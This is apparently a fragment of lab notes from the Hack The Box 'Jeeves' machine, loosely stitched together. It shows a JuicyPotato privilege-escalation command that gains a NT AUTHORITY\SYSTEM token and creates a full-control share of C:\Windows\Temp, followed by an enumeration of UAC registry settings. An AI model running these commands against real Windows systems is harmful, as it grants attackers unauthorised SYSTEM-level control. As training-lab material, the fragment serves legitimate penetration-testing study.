 192.168.100.61 10.10.14.6 10.10.10.63 - Jeeves
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c net share my_folder=C:\Windows\Temp /Grant
:Administrators,FULL"
.\jp.exe -t * -l 1337 -p C:\\Windows\System32\cmd.exe -a "/c net share my_folder=C:\Windows\Temp /Grant:Administrators,FULL"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin REG_DWORD 0x5
ConsentPromptBehaviorUser REG_DWORD 0x3
DSCAutomationHostEnabled REG_DWORD 0x2
EnableCursorSuppression REG_DWORD 0x1
EnableInstallerDetection REG_DWORD 0x1
EnableLUA REG_DWORD 0x1
EnableSecureUIAPaths REG_DWORD 0x1
EnableUIADesktopToggle REG_DWORD 0x0
EnableVirtualization REG_DWORD 0x1
PromptOnSecureDesktop REG_DWORD 0x1
ValidateAdminCodeSignatures REG_DWORD 0x0
dontdisplaylastusername REG_DWORD 0x1
legalnoticecaption REG_SZ
legalnoticetext REG_SZ
scforceoption REG_DWORD 0x0
VPN - root's tasks Recognition - Enumeration